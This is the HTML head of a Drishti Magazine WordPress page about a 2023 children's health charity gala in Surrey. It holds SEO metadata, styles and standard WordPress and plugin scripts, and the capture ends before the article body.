

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://drishtimagazine.com/6th-annual-celebration-of-care-gala-raised-over-2-4-million-for-childrens-health-in-surrey/
body_size: 25968
content:
<!doctype html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, minimum-scale=1">
    <meta name="theme-color" content="#000000">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>6th Annual Celebration Of Care Gala Raised Over $2.4 million For Children’s Health In Surrey - Drishti Magazine</title>
	<link rel="canonical" href="https://drishtimagazine.com/6th-annual-celebration-of-care-gala-raised-over-2-4-million-for-childrens-health-in-surrey/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="6th Annual Celebration Of Care Gala Raised Over $2.4 million For Children’s Health In Surrey - Drishti Magazine" />
	<meta property="og:description" content="On Saturday, February 25, 2023, our Celebration of Care Gala – A Sweet Escape welcomed over 650 of Surrey’s business, community, medical, and philanthropic leaders at the Aria Banquet Hall. We are proud to say that our 6th annual gala raised over $2.4 million for children’s health in Surrey!" />
	<meta property="og:url" content="https://drishtimagazine.com/6th-annual-celebration-of-care-gala-raised-over-2-4-million-for-childrens-health-in-surrey/" />
	<meta property="og:site_name" content="Drishti Magazine" />
	<meta property="article:publisher" content="https://www.facebook.com/Drishti-Magazine-365119023562286/" />
	<meta property="article:published_time" content="2023-03-09T01:12:01+00:00" />
	<meta property="article:modified_time" content="2024-09-19T03:40:20+00:00" />
	<meta property="og:image" content="https://drishtimagazine.com/wp-content/uploads/2023/03/1.jpeg" />
	<meta property="og:image:width" content="1800" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Drishti News" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@DRISHTIMAGAZINE" />
	<meta name="twitter:site" content="@DRISHTIMAGAZINE" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Drishti News" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://drishtimagazine.com/6th-annual-celebration-of-care-gala-raised-over-2-4-million-for-childrens-health-in-surrey/#article","isPartOf":{"@id":"https://drishtimagazine.com/6th-annual-celebration-of-care-gala-raised-over-2-4-million-for-childrens-health-in-surrey/"},"author":{"name":"Drishti News","@id":"https://drishtimagazine.com/#/schema/person/cdb8dc4fa2ec1ecbf96a52f1010df49a"},"headline":"6th Annual Celebration Of Care Gala Raised Over $2.4 million For Children’s Health In Surrey","datePublished":"2023-03-09T01:12:01+00:00","dateModified":"2024-09-19T03:40:20+00:00","mainEntityOfPage":{"@id":"https://drishtimagazine.com/6th-annual-celebration-of-care-gala-raised-over-2-4-million-for-childrens-health-in-surrey/"},"wordCount":221,"publisher":{"@id":"https://drishtimagazine.com/#organization"},"image":{"@id":"https://drishtimagazine.com/6th-annual-celebration-of-care-gala-raised-over-2-4-million-for-childrens-health-in-surrey/#primaryimage"},"thumbnailUrl":"https://drishtimagazine.com/wp-content/uploads/2023/03/1.jpeg","articleSection":["Community Happenings"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://drishtimagazine.com/6th-annual-celebration-of-care-gala-raised-over-2-4-million-for-childrens-health-in-surrey/","url":"https://drishtimagazine.com/6th-annual-celebration-of-care-gala-raised-over-2-4-million-for-childrens-health-in-surrey/","name":"6th Annual Celebration Of Care Gala Raised Over $2.4 million For Children’s Health In Surrey - Drishti Magazine","isPartOf":{"@id":"https://drishtimagazine.com/#website"},"primaryImageOfPage":{"@id":"https://drishtimagazine.com/6th-annual-celebration-of-care-gala-raised-over-2-4-million-for-childrens-health-in-surrey/#primaryimage"},"image":{"@id":"https://drishtimagazine.com/6th-annual-celebration-of-care-gala-raised-over-2-4-million-for-childrens-health-in-surrey/#primaryimage"},"thumbnailUrl":"https://drishtimagazine.com/wp-content/uploads/2023/03/1.jpeg","datePublished":"2023-03-09T01:12:01+00:00","dateModified":"2024-09-19T03:40:20+00:00","breadcrumb":{"@id":"https://drishtimagazine.com/6th-annual-celebration-of-care-gala-raised-over-2-4-million-for-childrens-health-in-surrey/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://drishtimagazine.com/6th-annual-celebration-of-care-gala-raised-over-2-4-million-for-childrens-health-in-surrey/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://drishtimagazine.com/6th-annual-celebration-of-care-gala-raised-over-2-4-million-for-childrens-health-in-surrey/#primaryimage","url":"https://drishtimagazine.com/wp-content/uploads/2023/03/1.jpeg","contentUrl":"https://drishtimagazine.com/wp-content/uploads/2023/03/1.jpeg","width":1800,"height":1200},{"@type":"BreadcrumbList","@id":"https://drishtimagazine.com/6th-annual-celebration-of-care-gala-raised-over-2-4-million-for-childrens-health-in-surrey/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://drishtimagazine.com/"},{"@type":"ListItem","position":2,"name":"6th Annual Celebration Of Care Gala Raised Over $2.4 million For Children’s Health In Surrey"}]},{"@type":"WebSite","@id":"https://drishtimagazine.com/#website","url":"https://drishtimagazine.com/","name":"Drishti Magazine","description":"Connecting the DOTS for healthy civil society","publisher":{"@id":"https://drishtimagazine.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://drishtimagazine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://drishtimagazine.com/#organization","name":"Drishti Media","url":"https://drishtimagazine.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://drishtimagazine.com/#/schema/logo/image/","url":"https://secureservercdn.net/198.71.233.27/aee.4c0.myftpupload.com/wp-content/uploads/2016/10/drishti_magazine_logo.png?time=1618161053","contentUrl":"https://secureservercdn.net/198.71.233.27/aee.4c0.myftpupload.com/wp-content/uploads/2016/10/drishti_magazine_logo.png?time=1618161053","width":375,"height":81,"caption":"Drishti Media"},"image":{"@id":"https://drishtimagazine.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Drishti-Magazine-365119023562286/","https://x.com/DRISHTIMAGAZINE","https://www.instagram.com/drishtimagazine/","https://www.youtube.com/channel/UCFghyLioBIfsA5NH270ICLA"]},{"@type":"Person","@id":"https://drishtimagazine.com/#/schema/person/cdb8dc4fa2ec1ecbf96a52f1010df49a","name":"Drishti News","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://drishtimagazine.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1b08c4ba237203eea803fb6d6b23009bae70736830ede892de2d012a35db4bee?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1b08c4ba237203eea803fb6d6b23009bae70736830ede892de2d012a35db4bee?s=96&d=mm&r=g","caption":"Drishti News"},"url":"https://drishtimagazine.com/author/drishti-newsfeed/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Drishti Magazine &raquo; Feed" href="https://drishtimagazine.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/drishtimagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- drishtimagazine.com is managing ads with Advanced Ads --><script id="drish-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://drishtimagazine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='wppb-edit-profile-style-inline-css' type='text/css'>


</style>
<style id='wppb-login-style-inline-css' type='text/css'>


</style>
<style id='wppb-recover-password-style-inline-css' type='text/css'>


</style>
<style id='wppb-register-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='https://drishtimagazine.com/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://drishtimagazine.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://drishtimagazine.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://drishtimagazine.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://drishtimagazine.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://drishtimagazine.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://drishtimagazine.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://drishtimagazine.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://drishtimagazine.com/wp-content/themes/simplemag/style.css?ver=5.5' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:400%7CRoboto%20Condensed:300&#038;display=swap&#038;ver=1768326670" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400%7CRoboto%20Condensed:300&#038;display=swap&#038;ver=1768326670" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400%7CRoboto%20Condensed:300&#038;display=swap&#038;ver=1768326670" /></noscript><style id='simplemag-inline-css-inline-css' type='text/css'>
:root { --site-background: #fff; --site-color: #444; --hp-sections-space: 100px; } .site-header .site-branding { max-width: 1816px; } .main-menu .sub-links .active-link, .main-menu .mega-menu-item:hover .item-title a, .main-menu > ul > .sub-menu-columns > .sub-menu > .sub-links > li > a { color: #ffcc0d; } .main-menu .sub-menu-two-columns > .sub-menu > .sub-links li a:after { background-color: #ffcc0d; } .main-menu .posts-loading:after { border-top-color: #ffcc0d; border-bottom-color: #ffcc0d; } .main-menu > ul > .link-arrow > a > span:after { border-color: transparent transparent #ffcc0d; } .main-menu > ul > li > .sub-menu { border-top-color: #ffcc0d; } .sidebar .widget { border-bottom-color: #000; } .footer-sidebar .widget_rss li:after, .footer-sidebar .widget_pages li:after, .footer-sidebar .widget_nav_menu li:after, .footer-sidebar .widget_categories ul li:after, .footer-sidebar .widget_recent_entries li:after, .footer-sidebar .widget_recent_comments li:after, .widget_nav_menu li:not(:last-of-type):after { background-color: #585b61; } .entry-title, .section-title { text-transform: capitalize; } @media only screen and (min-width: 960px) { .gallery-carousel__image img { height: 580px; } } .global-sliders .entry-title, .full-width-image .title, .full-width-video .title {font-size: 18px;} @media screen and (min-width: 300px) { .global-sliders .entry-title, .full-width-image .title, .full-width-video .title { font-size: calc(18px + (35 - 18) * ((100vw - 300px) / (1600 - 300))); } } @media screen and (min-width: 1600px) { .global-sliders .entry-title, .full-width-image .title, .full-width-video .title {font-size: 35px;} }.section-title .title {font-size: 22px;} @media screen and (min-width: 300px) { .section-title .title { font-size: calc(22px + (25 - 22) * ((100vw - 300px) / (1600 - 300))); } } @media screen and (min-width: 1600px) { .section-title .title {font-size: 25px;} }.page-title .entry-title {font-size: 24px;} @media screen and (min-width: 300px) { .page-title .entry-title { font-size: calc(24px + (23 - 24) * ((100vw - 300px) / (1600 - 300))); } } @media screen and (min-width: 1600px) { .page-title .entry-title {font-size: 23px;} }.entries .entry-title {font-size: 18px;} @media screen and (min-width: 300px) { .entries .entry-title { font-size: calc(18px + (25 - 18) * ((100vw - 300px) / (1600 - 300))); } } @media screen and (min-width: 1600px) { .entries .entry-title {font-size: 25px;} }/* Custom CSS */.home .entry-category { display: none; } /* Latest By Category */ .category-posts .written-by, .category-posts .author{ display:none; } /* Featured Posts */ .featured-posts .written-by, .featured-posts .author{ display:none; } /* Latest By Format */ .media-posts .written-by, .media-posts .author{ display:none; } .ltr .entry-content > p:first-of-type:first-letter { padding:0 !important; float:none !important; font-size:inherit !important; font-weight:inherit !important; font-family:inherit !important; line-height:inherit !important; } .gallery-carousel .entry-header { padding-bottom: 0px !important; } .woocommerce-price-suffix{ display:none !important; }
</style>
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://drishtimagazine.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.14.8' type='text/css' media='all' />
<script type="text/javascript" src="https://drishtimagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://drishtimagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://drishtimagazine.com/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js" id="lity-js-js"></script>
<script type="text/javascript" src="https://drishtimagazine.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
